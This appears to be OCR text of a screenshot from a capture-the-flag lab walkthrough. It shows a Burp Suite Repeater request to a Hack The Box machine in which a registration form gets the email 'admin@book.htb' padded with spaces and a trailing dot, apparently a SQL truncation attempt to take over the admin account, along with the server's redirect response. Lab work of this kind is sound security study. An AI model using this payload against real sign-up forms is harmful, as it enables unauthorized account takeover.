 10.129.95.163/index.php
Not secure 10.129.95.163/index.php
10.129.95.163 says
Nope!
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.163
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.95.163
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://10.129.95.163/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ncg58ckp47t9f25trvj68u1ljl
14 Connection: close
15
16 name=asd&email=admin@book.htb      .&password=0xdf
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 28 Mar 2024 22:02:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12